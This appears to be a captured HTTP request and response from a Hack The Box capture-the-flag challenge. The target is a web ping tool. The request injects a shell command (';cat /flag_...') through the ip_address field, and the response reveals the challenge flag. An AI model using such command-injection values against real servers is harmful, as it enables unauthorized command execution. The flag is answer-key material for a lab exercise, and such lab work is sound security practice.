 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 94.237.63.201:54255
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://94.237.63.201:54255/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 49
10 Origin: http://94.237.63.201:54255
11 Connection: close
12 Cookie: PHPSESSID=eyJ1c2VybmFtZSI6InRlc3QifQ%3D%3D
13 Upgrade-Insecure-Requests: 1
14
15 test=ping&ip_address=;cat /flag_ChaeD&submit=Test
Search 0 highlights
Response
Pretty Raw Hex Render \n
28 <p>
Ping can be used to show whether or not a device with a valid Internet address
or domain name can return packets sent to it by a specified server.
</p>
29 </div>
30 <form method="POST">
31 <div class="input-group">
32 <select class="form-control" name="test">
33 <option value="ping">
Ping
</option>
34 <option value="traceroute">
Traceroute
</option>
35 </select>
36 <select class="form-control">
37 <option selected>
Server 01
</option>
38 </select>
39 <input type="text" name="ip_address" class="form-control" value="10.30.18.27">
40 <div class="input-group-append">
41 <input type="submit" name="submit" class="btn btn-primary" value="Test">
42 </div>
43 </div>
44 <textarea contentEditable="true" class="form-control mt-2 disabled" style="
resize:none;height:300px;" readonly>
HTB{I_f1n4lly_l00k3d_thr0ugh_th3_rc3}
</textarea>
45 </form>
46 </div>
47 </div>
48 </div>
49 </body>
50 <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.5.1/jquery.min.js" integrity="
sha512-bLT0Qm9VnAYZDflyKcBaQ2gg0hSYNQrJ8RilYldYQ1FxQYoCLtUjuuRuZo+fjqhx/qtq/1itJ0C2ejDxltZVF
g==" crossorigin="anonymous">
</script>
51 </html>
52
53
Search 0 highlights